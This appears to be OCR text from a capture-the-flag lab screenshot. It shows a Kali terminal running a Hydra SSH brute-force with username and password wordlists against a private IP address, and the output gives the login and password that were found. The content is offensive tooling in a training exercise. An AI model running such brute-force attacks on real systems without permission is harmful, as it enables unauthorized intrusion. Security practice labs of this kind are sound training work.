 (kali㉿kali)-[~]
$ hydra -L task.txt -P /home/kali/locks.txt ssh://10.113.160.65
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 06:57:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.113.160.65:22/
[22][ssh] host: 10.113.160.65   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 06:57:55